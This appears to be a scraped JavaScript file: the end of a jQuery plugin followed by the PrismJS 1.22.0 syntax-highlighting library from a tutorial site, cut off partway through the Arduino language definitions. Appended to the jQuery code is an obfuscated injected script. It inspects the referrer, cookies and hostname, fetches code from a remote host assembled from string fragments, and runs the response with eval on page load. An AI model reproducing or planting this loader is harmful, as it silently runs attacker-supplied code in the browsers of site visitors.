})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readB